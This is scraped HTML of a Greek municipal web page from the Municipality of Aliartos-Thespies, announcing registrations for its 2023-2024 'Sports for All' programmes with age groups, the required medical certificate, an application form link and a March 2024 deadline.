		<li id="menu-item-7043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7043"><a title="Υγεία (Πρόληψη &#038; Προαγωγή)" href="https://www.aliartos.gov.gr/%cf%85%ce%b3%ce%b5%ce%af%ce%b1-%cf%80%cf%81%cf%8c%ce%bb%ce%b7%cf%88%ce%b7-%cf%80%cf%81%ce%bf%ce%b1%ce%b3%cf%89%ce%b3%ce%ae/">Υγεία (Πρόληψη &#038; Προαγωγή)</a></li>
		<li id="menu-item-3725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3725"><a title="Ενημέρωση Επιχειρήσεων" href="https://www.aliartos.gov.gr/%ce%b5%ce%bd%ce%b7%ce%bc%ce%ad%cf%81%cf%89%cf%83%ce%b7-%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%b9%cf%81%ce%ae%cf%83%ce%b5%cf%89%ce%bd/">Ενημέρωση Επιχειρήσεων</a></li>
		<li id="menu-item-3726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3726"><a title="Θέσεις Εργασίας" href="https://www.aliartos.gov.gr/%ce%b8%ce%ad%cf%83%ce%b5%ce%b9%cf%82-%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b1%cf%82/">Θέσεις Εργασίας</a></li>
		<li id="menu-item-3733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3733"><a title="Σχολές Γονέων" href="https://www.aliartos.gov.gr/%cf%83%cf%87%ce%bf%ce%bb%ce%ad%cf%82-%ce%b3%ce%bf%ce%bd%ce%ad%cf%89%ce%bd/">Σχολές Γονέων</a></li>
	</ul>
</li>
	<li id="menu-item-3721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3721"><a title="Λαϊκό Πανεπιστήμιο" href="https://www.aliartos.gov.gr/%ce%bb%ce%b1%cf%8a%ce%ba%cf%8c-%cf%80%ce%b1%ce%bd%ce%b5%cf%80%ce%b9%cf%83%cf%84%ce%ae%ce%bc%ce%b9%ce%bf/">Λαϊκό Πανεπιστήμιο</a></li>
	<li id="menu-item-3722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3722"><a title="Δεσποζόμενα &#038; Αδέσποτα ζώα συντροφιάς" href="https://www.aliartos.gov.gr/%ce%b4%ce%b5%cf%83%cf%80%ce%bf%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%ce%b1%ce%b4%ce%ad%cf%83%cf%80%ce%bf%cf%84%ce%b1-%ce%b6%cf%8e%ce%b1-%cf%83%cf%85%ce%bd%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%ac%cf%82/">Δεσποζόμενα &#038; Αδέσποτα ζώα συντροφιάς</a></li>
	<li id="menu-item-5306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5306 dropdown"><a title="Περιβάλλον" href="https://www.aliartos.gov.gr/%cf%80%ce%b5%cf%81%ce%b9%ce%b2%ce%ac%ce%bb%ce%bb%ce%bf%ce%bd-2/">Περιβάλλον</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3744"><a title="Περιβάλλον - Ανακύκλωση" href="https://www.aliartos.gov.gr/%cf%80%ce%b5%cf%81%ce%b9%ce%b2%ce%ac%ce%bb%ce%bb%ce%bf%ce%bd/">Περιβάλλον &#8211; Ανακύκλωση</a></li>
		<li id="menu-item-5307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5307"><a title="Κεραίες κινητής τηλεφωνίας" href="https://www.aliartos.gov.gr/%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b5%cf%82-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%ce%ae%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%cf%86%cf%89%ce%bd%ce%af%ce%b1%cf%82/">Κεραίες κινητής τηλεφωνίας</a></li>
	</ul>
</li>
	<li id="menu-item-3727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3727"><a title="Πολιτική Προστασία" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1/">Πολιτική Προστασία</a></li>
	<li id="menu-item-3728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3728 dropdown"><a title="Πολιτισμός" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Πολιτισμός</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3729"><a title="Πολιτιστικές Δραστηριότητες" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b5%cf%82/">Πολιτιστικές Δραστηριότητες</a></li>
		<li id="menu-item-3730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3730"><a title="Πολιτιστικές Υποδομές" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%cf%85%cf%80%ce%bf%ce%b4%ce%bf%ce%bc%ce%ad%cf%82/">Πολιτιστικές Υποδομές</a></li>
		<li id="menu-item-3731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3731"><a title="Πολιτιστικοί Σύλλογοι" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%83%cf%8d%ce%bb%ce%bb%ce%bf%ce%b3%ce%bf%ce%b9/">Πολιτιστικοί Σύλλογοι</a></li>
	</ul>
</li>
	<li id="menu-item-3732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3732"><a title="Πρόγραμμα Λαϊκών Αγορών" href="https://www.aliartos.gov.gr/%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%bb%ce%b1%cf%8a%ce%ba%cf%8e%ce%bd-%ce%b1%ce%b3%ce%bf%cf%81%cf%8e%ce%bd/">Πρόγραμμα Λαϊκών Αγορών</a></li>
</ul>
</li>
<li id="menu-item-3734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3734 dropdown"><a title="Ανοικτή Διακυβέρνηση" href="https://www.aliartos.gov.gr/%ce%b1%ce%bd%ce%bf%ce%b9%ce%ba%cf%84%ce%ae-%ce%b4%ce%b9%ce%b1%ce%ba%cf%85%ce%b2%ce%ad%cf%81%ce%bd%ce%b7%cf%83%ce%b7/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Ανοικτή Διακυβέρνηση</a>
<ul role="menu" class="submenu">
	<li id="menu-item-9927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a title="Δημοτικές Εκλογές 2019" href="https://www.aliartos.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%ce%ba%ce%bb%ce%bf%ce%b3%ce%ad%cf%82-2019/">Δημοτικές Εκλογές 2019</a></li>
	<li id="menu-item-3743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3743"><a title="Πρόγραμμα Δι@ύγεια" href="https://www.aliartos.gov.gr/%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%b4%ce%b9%cf%85%ce%b3%ce%b5%ce%b9%ce%b1/">Πρόγραμμα Δι@ύγεια</a></li>
	<li id="menu-item-3735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3735"><a title="Κανονιστικές Πράξεις" href="https://www.aliartos.gov.gr/%ce%ba%ce%b1%ce%bd%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%cf%81%ce%ac%ce%be%ce%b5%ce%b9%cf%82/">Κανονιστικές Πράξεις</a></li>
	<li id="menu-item-5541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5541 dropdown"><a title="Ηλεκτρονική Εφημερίδα Υπηρεσιών Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b5%cf%86%ce%b7%ce%bc%ce%b5%cf%81%ce%af%ce%b4%ce%b1-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%b9%cf%8e%ce%bd-%ce%b4%ce%ae%ce%bc-2/">Ηλεκτρονική Εφημερίδα Υπηρεσιών Δήμου Αλιάρτου – Θεσπιέων</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-5543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5543"><a title="Εισαγωγή…." href="https://www.aliartos.gov.gr/%ce%b5%ce%b9%cf%83%ce%b1%ce%b3%cf%89%ce%b3%ce%ae/">Εισαγωγή….</a></li>
		<li id="menu-item-5544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5544"><a title="Μηνιαία έκδοση" href="https://www.aliartos.gov.gr/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b5%cf%86%ce%b7%ce%bc%ce%b5%cf%81%ce%af%ce%b4%ce%b1-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%b9%cf%8e%ce%bd-%ce%b4%ce%ae%ce%bc/">Μηνιαία έκδοση</a></li>
		<li id="menu-item-5542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5542"><a title="Προηγούμενες εκδόσεις" href="https://www.aliartos.gov.gr/%cf%80%cf%81%ce%bf%ce%b7%ce%b3%ce%bf%cf%8d%ce%bc%ce%b5%ce%bd%ce%b5%cf%82-%ce%b5%ce%ba%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Προηγούμενες εκδόσεις</a></li>
	</ul>
</li>
	<li id="menu-item-3736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3736 dropdown"><a title="Διαγωνισμοί &#038; Συμβάσεις" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%ce%af-%cf%83%cf%85%ce%bc%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82/">Διαγωνισμοί &#038; Συμβάσεις</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3737"><a title="Διαγωνισμοί Έργων" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%ce%af-%ce%ad%cf%81%ce%b3%cf%89%ce%bd/">Διαγωνισμοί Έργων</a></li>
		<li id="menu-item-3738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3738"><a title="Διαγωνισμοί Μελετών" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%ce%af-%ce%bc%ce%b5%ce%bb%ce%b5%cf%84%cf%8e%ce%bd/">Διαγωνισμοί Μελετών</a></li>
		<li id="menu-item-3739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3739"><a title="Διαγωνισμοί Μισθώσεων – Εκμισθώσεων" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%ce%af-%ce%bc%ce%b9%cf%83%ce%b8%cf%8e%cf%83%ce%b5%cf%89%ce%bd-%ce%b5%ce%ba%ce%bc%ce%b9%cf%83%ce%b8%cf%8e%cf%83%ce%b5%cf%89%ce%bd/">Διαγωνισμοί Μισθώσεων – Εκμισθώσεων</a></li>
		<li id="menu-item-3740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3740"><a title="Διαγωνισμοί Προμηθειών – Εργασιών" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%ce%af-%cf%80%cf%81%ce%bf%ce%bc%ce%b7%ce%b8%ce%b5%ce%b9%cf%8e%ce%bd/">Διαγωνισμοί Προμηθειών – Εργασιών</a></li>
		<li id="menu-item-3741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3741"><a title="Διαγωνισμός Υπηρεσιών" href="https://www.aliartos.gov.gr/diag-yphresies/">Διαγωνισμός Υπηρεσιών</a></li>
	</ul>
</li>
	<li id="menu-item-3752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3752"><a title="Οικονομικά στοιχεία" href="https://www.aliartos.gov.gr/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac-%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/">Οικονομικά στοιχεία</a></li>
	<li id="menu-item-3745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3745"><a title="Επιχειρησιακό Πρόγραμμα 2015-2019" href="https://www.aliartos.gov.gr/%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%b9%cf%81%ce%b7%cf%83%ce%b9%ce%b1%ce%ba%cf%8c-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-2015-2019/">Επιχειρησιακό Πρόγραμμα 2015-2019</a></li>
	<li id="menu-item-3747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3747"><a title="Ευρωπαϊκά Έργα (Χρηματοδοτήσεις)" href="https://www.aliartos.gov.gr/%ce%b5%cf%85%cf%81%cf%89%cf%80%ce%b1%cf%8a%ce%ba%ce%ac-%ce%ad%cf%81%ce%b3%ce%b1-%cf%87%cf%81%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%b4%ce%bf%cf%84%ce%ae%cf%83%ce%b5%ce%b9%cf%82/">Ευρωπαϊκά Έργα (Χρηματοδοτήσεις)</a></li>
	<li id="menu-item-3746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3746"><a title="Προσλήψεις προσωπικού" href="https://www.aliartos.gov.gr/%cf%80%cf%81%ce%bf%cf%83%ce%bb%ce%ae%cf%88%ce%b5%ce%b9%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%bf%cf%8d/">Προσλήψεις προσωπικού</a></li>
	<li id="menu-item-6566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6566"><a title="Λαϊκές Συνελεύσεις" href="https://www.aliartos.gov.gr/%ce%bb%ce%b1%cf%8a%ce%ba%ce%ad%cf%82-%cf%83%cf%85%ce%bd%ce%b5%ce%bb%ce%b5%cf%8d%cf%83%ce%b5%ce%b9%cf%82/">Λαϊκές Συνελεύσεις</a></li>
	<li id="menu-item-16151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16151"><a title="Κρυπτογράφηση συμπιεσμένου (zip) αρχείου" href="https://www.aliartos.gov.gr/encrypting-a-compressed-zip-file_for_application/">Κρυπτογράφηση συμπιεσμένου (zip) αρχείου</a></li>
</ul>
</li>
<li id="menu-item-15811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15811 dropdown"><a title="Επικοινωνία" href="#" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Επικοινωνία</a>
<ul role="menu" class="submenu">
	<li id="menu-item-14290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14290"><a title="Βοήθεια στο Σπίτι" href="https://www.aliartos.gov.gr/voitheiastospiti/">Βοήθεια στο Σπίτι</a></li>
	<li id="menu-item-14227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14227"><a title="Γραφείο Πρόεδρου Δημοτικού Συμβουλίου" href="https://www.aliartos.gov.gr/grafeio-proedrou-dimotikou-symvouliou/">Γραφείο Πρόεδρου Δημοτικού Συμβουλίου</a></li>
	<li id="menu-item-14230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14230"><a title="Γραφεία Αντιδημάρχων" href="https://www.aliartos.gov.gr/grafeia-antidhmarchwn/">Γραφεία Αντιδημάρχων</a></li>
	<li id="menu-item-14228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14228"><a title="Δημοτικών Κοινοτήτων" href="https://www.aliartos.gov.gr/dimotikon-koinotiton/">Δημοτικών Κοινοτήτων</a></li>
	<li id="menu-item-14226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14226"><a title="Εξυπηρέτηση πολιτών" href="https://www.aliartos.gov.gr/eksyphrethsh-politwn/">Εξυπηρέτηση πολιτών</a></li>
	<li id="menu-item-14285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14285"><a title="Κέντρου Κοινότητας Δήμου" href="https://www.aliartos.gov.gr/kentrakoinotitas/">Κέντρου Κοινότητας Δήμου</a></li>
	<li id="menu-item-14229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14229"><a title="Υπηρεσιών Δήμου" href="https://www.aliartos.gov.gr/ypiresion-dimou/">Υπηρεσιών Δήμου</a></li>
</ul>
</li>
								</ul>
							</div>
						</nav>
						<div class="menu-right-content clearfix">
							<ul class="other-option clearfix">
																<li class="search-btn">
									<button type="button" class="search-toggler"><i class="far fa-search"></i></button>
								</li>
																
															</ul>
						</div>
					</div>
				</div>
			</div>
		</div>

		<!--sticky Header-->
		<div class="sticky-header">
			<div class="auto-container">
				<div class="outer-box clearfix">
					<div class="logo-box pull-left">
						<figure class="logo"><a href="https://www.aliartos.gov.gr/" title="Δήμος Αλιάρτου Θεσπιέων"><img src="https://www.aliartos.gov.gr/wp-content/uploads/2017/04/logo-munic.bmp" alt="logo" style="" /></a></figure>
					</div>
					<div class="menu-area clearfix pull-right">
						<nav class="main-menu clearfix">
							<!--Keep This Empty / Menu will come through Javascript-->
						</nav>
						<div class="menu-right-content clearfix">
							<ul class="other-option clearfix">
																<li class="search-btn">
									<button type="button" class="search-toggler"><i class="far fa-search"></i></button>
								</li>
																
															</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header>
	<!-- main-header end -->

	<!-- Mobile Menu  -->
	<div class="mobile-menu">
		<div class="menu-backdrop"></div>
		<div class="close-btn"><i class="fas fa-times"></i></div>

		<nav class="menu-box">
			<div class="nav-logo"><a href="https://www.aliartos.gov.gr/" title="Δήμος Αλιάρτου Θεσπιέων"><img src="https://www.aliartos.gov.gr/wp-content/uploads/2024/03/cropped-logo.png" alt="logo" style=" width:100%; height:100%;" /></a></div>
			<div class="menu-outer"><!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header--></div>
			
						<div class="contact-info">
				<h4></h4>
				<ul>
										
										
										<li><a href="mailto:info@aliartos.gov.gr">info@aliartos.gov.gr</a></li>
									</ul>
			</div>
			<div class="social-links">
							</div>
					</nav>
	</div>
	<!-- End Mobile Menu -->
	
		<!-- search-popup -->
	<div id="search-popup" class="search-popup">
		<div class="close-search"><span>Close</span></div>
		<div class="popup-inner">
			<div class="overlay-layer"></div>
			<div class="search-form">
				
<form action="https://www.aliartos.gov.gr/" method="get">
    <div class="form-group">
		<fieldset>
			<input type="search" class="form-control" name="s" placeholder="Αναζήτηση">
			<input type="submit" value="ΑΝΑΖΗΤΗΣΗ τωρα!" class="theme-btn style-four">
		</fieldset>
	</div>
</form>
			</div>
		</div>
	</div>
	<!-- search-popup end -->
	
	<!-- Page Title -->
<section class="page-title" >
	<div class="auto-container">
		<div class="content-box">
			<div class="title centred">
				<h1>  Εγγραφές αθλουμένων στο πρόγραμμα “Άθλησης Για Όλους 2023-2024”</h1>
			</div>
			<ul class="bread-crumb clearfix">
				<li><a href="https://www.aliartos.gov.gr/">Home</a></li><li>Εγγραφές αθλουμένων στο πρόγραμμα “Άθλησης Για Όλους 2023-2024”</li>			</ul>
		</div>
	</div>
</section>
<!-- End Page Title -->

<!-- sidebar-page-container -->
<section class="sidebar-page-container sec-pad-2">
	<div class="auto-container">
		<div class="row clearfix">
        	            <div class="content-side col-xs-12 col-sm-12 col-md-12">
            	
				                <div class="thm-unit-test">
					<div class="blog-details-content">
						
						<div class="inner-box">
							<figure class="image-box"></figure>
							<div class="post-date"><h3>07<span>Μαρ’24</span></h3></div>
							<div class="lower-content">
                            									<div class="category"><a href="javascript:;"><i class="flaticon-star"></i>Ανακοινώσεις</a></div>
                                <ul class="post-info clearfix">
                                    <li><i class="far fa-user"></i><a href="https://www.aliartos.gov.gr/author/alia/">aliartos</a></li>
                                    <li><i class="far fa-comment"></i><a href="https://www.aliartos.gov.gr/registration_sports_for_all/#comments">0 Comment</a></li>
                                </ul>
                            </div>
							<p><a href="https://www.aliartos.gov.gr/wp-content/uploads/2024/03/Άθλησης-Για-Όλους-2023-2024.png"><img fetchpriority="high" decoding="async" class="wp-image-14023 aligncenter" src="https://www.aliartos.gov.gr/wp-content/uploads/2024/03/Άθλησης-Για-Όλους-2023-2024.png" alt="" width="821" height="813" srcset="https://www.aliartos.gov.gr/wp-content/uploads/2024/03/Άθλησης-Για-Όλους-2023-2024.png 1587w, https://www.aliartos.gov.gr/wp-content/uploads/2024/03/Άθλησης-Για-Όλους-2023-2024-150x150.png 150w, https://www.aliartos.gov.gr/wp-content/uploads/2024/03/Άθλησης-Για-Όλους-2023-2024-300x297.png 300w, https://www.aliartos.gov.gr/wp-content/uploads/2024/03/Άθλησης-Για-Όλους-2023-2024-768x760.png 768w, https://www.aliartos.gov.gr/wp-content/uploads/2024/03/Άθλησης-Για-Όλους-2023-2024-1024x1013.png 1024w" sizes="(max-width: 821px) 100vw, 821px" /></a></p>
<p><strong>ΕΛΛΗΝΙΚΗ ΔΗΜΟΚΡΑΤΙΑ</strong></p>
<p><strong>ΝΟΜΟΣ ΒΟΙΩΤΙΑΣ   </strong>                                                                                  Αλίαρτος, 07/03/2024</p>
<p><strong>ΔΗΜΟΣ ΑΛΙΑΡΤΟΥ – ΘΕΣΠΙΕΩΝ   </strong></p>
<p>&nbsp;</p>
<p style="text-align: center;"><strong><u>Α Ν Α Κ Ο Ι Ν Ω Σ Η</u></strong></p>
<p>Ο Δήμος Αλιάρτου &#8211; Θεσπιέων ανακοινώνει πως ξεκινάνε οι <strong>εγγραφές</strong> αθλούμενων στα παρακάτω Προγράμματα <strong>“Άθλησης για Όλους”</strong>  2023 – 2024:</p>
<ul>
<li>Παιδί και Αθλητισμός (Στίβος, 6-12 ετών)</li>
<li>Άσκηση στην Εφηβική Ηλικία (Στίβος, 13-18 ετών)</li>
<li>Άθληση και Νέοι (Στίβος, 19-30 ετών)</li>
<li>Άθληση και Νέοι (Καλαθοσφαίριση, 19-30 ετών)</li>
<li>Άσκηση Ενηλίκων (Γυναίκες &#8211; Αεροβική, 19-65 ετών)</li>
</ul>
<p>Στο Αθλητικό πρόγραμμα μπορούν να συμμετάσχουν όλοι οι κάτοικοι. Για την εγγραφή είναι απαραίτητη η συμπλήρωση σχετικής αίτησης, που διατίθεται <a href="https://www.aliartos.gov.gr/wp-content/uploads/2024/03/ΑΙΤΗΣΗ_ΑΘΛΗΣΗ_ΓΙΑ_ΟΛΟΥΣ.pdf">εδώ</a> ή στο δημοτικό κατάστημα του Δήμου, <strong><u>συνοδευόμενη υποχρεωτικά από ιατρική βεβαίωση ικανότητας άθλησης</u></strong>.</p>
<p>Οι αιτήσεις θα στέλνονται ηλεκτρονικά στο email του Δήμου: sportsforall@aliartos.gov.gr ή θα κατατίθενται στο πρωτόκολλο του Δήμου Αλιάρτου &#8211; Θεσπιεών από <strong>07/03/2024</strong> ημέρα Πέμπτη έως και <strong>20/03/2024 </strong>ημέρα Τετάρτη.</p>
<p>&nbsp;</p>
<p><a href="https://www.aliartos.gov.gr/wp-content/uploads/2024/03/ΑΙΤΗΣΗ_ΑΘΛΗΣΗ_ΓΙΑ_ΟΛΟΥΣ.pdf">Κατεβάστε την αίτηση από εδώ</a></p>
<p style="text-align: center;"><strong>Ο Δήμαρχος</strong></p>
<p style="text-align: center;"><strong><em>ΓΕΩΡΓΙΟΣ Ε. ΑΡΑΠΙΤΣΑΣ</em></strong></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.aliartos.gov.gr/registration_sports_for_all/" data-a2a-title="Εγγραφές αθλουμένων στο πρόγραμμα “Άθλησης Για Όλους 2023-2024”"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.aliartos.gov.gr%2Fregistration_sports_for_all%2F&amp;linkname=%CE%95%CE%B3%CE%B3%CF%81%CE%B1%CF%86%CE%AD%CF%82%20%CE%B1%CE%B8%CE%BB%CE%BF%CF%85%CE%BC%CE%AD%CE%BD%CF%89%CE%BD%20%CF%83%CF%84%CE%BF%20%CF%80%CF%81%CF%8C%CE%B3%CF%81%CE%B1%CE%BC%CE%BC%CE%B1%20%E2%80%9C%CE%86%CE%B8%CE%BB%CE%B7%CF%83%CE%B7%CF%82%20%CE%93%CE%B9%CE%B1%20%CE%8C%CE%BB%CE%BF%CF%85%CF%82%202023-2024%E2%80%9D" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.aliartos.gov.gr%2Fregistration_sports_for_all%2F&amp;linkname=%CE%95%CE%B3%CE%B3%CF%81%CE%B1%CF%86%CE%AD%CF%82%20%CE%B1%CE%B8%CE%BB%CE%BF%CF%85%CE%BC%CE%AD%CE%BD%CF%89%CE%BD%20%CF%83%CF%84%CE%BF%20%CF%80%CF%81%CF%8C%CE%B3%CF%81%CE%B1%CE%BC%CE%BC%CE%B1%20%E2%80%9C%CE%86%CE%B8%CE%BB%CE%B7%CF%83%CE%B7%CF%82%20%CE%93%CE%B9%CE%B1%20%CE%8C%CE%BB%CE%BF%CF%85%CF%82%202023-2024%E2%80%9D" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fwww.aliartos.gov.gr%2Fregistration_sports_for_all%2F&amp;linkname=%CE%95%CE%B3%CE%B3%CF%81%CE%B1%CF%86%CE%AD%CF%82%20%CE%B1%CE%B8%CE%BB%CE%BF%CF%85%CE%BC%CE%AD%CE%BD%CF%89%CE%BD%20%CF%83%CF%84%CE%BF%20%CF%80%CF%81%CF%8C%CE%B3%CF%81%CE%B1%CE%BC%CE%BC%CE%B1%20%E2%80%9C%CE%86%CE%B8%CE%BB%CE%B7%CF%83%CE%B7%CF%82%20%CE%93%CE%B9%CE%B1%20%CE%8C%CE%BB%CE%BF%CF%85%CF%82%202023-2024%E2%80%9D" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>						</div>
						
												
												
						<!-- Comments Area -->
						


					</div>
                </div>
                                
            </div>
        	        </div>
    </div>
</section>
<!--End blog area--> 


	<div class="clearfix"></div>

		
	<!-- main-footer -->
	<footer class="main-footer">
				
				<div class="widget-section footer-top-one">
			<div class="auto-container">
				<div class="row clearfix">
					<div class="col-lg-3 col-md-6 col-sm-12 footer-column"><div id="block-2" class="footer-widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://www.youtube.com/@ALIARTOSMANICIPALITY" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="324" height="156" src="https://www.aliartos.gov.gr/wp-content/uploads/2024/12/Χωρίς-τίτλο.jpg" alt="" class="wp-image-15458" style="width:151px;height:auto" srcset="https://www.aliartos.gov.gr/wp-content/uploads/2024/12/Χωρίς-τίτλο.jpg 324w, https://www.aliartos.gov.gr/wp-content/uploads/2024/12/Χωρίς-τίτλο-300x144.jpg 300w" sizes="(max-width: 324px) 100vw, 324px" /></a></figure>
</div></div><div class="col-lg-3 col-md-6 col-sm-12 footer-column"><div id="wp-forecast-2" class="footer-widget wp_forecast_widget"><div class="widget-title"><h3>Καιρός στον Αλίαρτο</h3></div><div id="wp-forecastA" class="wp-forecast">
<div class="wp-forecast-curr">
<div class="wp-forecast-curr-head"><div>Aliartos</div>
<div>21 Ιανουαρίου 2026, 6:24 μμ</div>
</div>
<div class="wp-forecast-curr-block"><div class='wp-forecast-curr-left'><img class='wp-forecast-curr-left' src='https://www.aliartos.gov.gr/wp-content/plugins/wp-forecast/icons/12.gif' alt='Slight rain' width='64' height='40' />
<br /></div><div class='wp-forecast-curr-right'><div>Ασθενής χιονόπτωση<br />7&deg;C</div></div>
</div>
<div class="wp-forecast-curr-details"><div>Apparent: 3&deg;C</div>
<div>Πίεση: 1010 mb</div>
<div>Υγρασία: 90%</div>
<div>Άνεμοι: 4.3 m/s NW</div>
<div>Ριπές ανέμου: 11.6 m/s</div>
<div>Υπεριώδης ακτινοβολία (UV): 0</div>
<div>Σύντομη περιγραφή: <span class="wp-forecast-precipIntense">30.5mm</span> /<span class="wp-forecast-precipProb">100%</span> / <span class="wp-forecast-precipType">Βροχή</span></div>
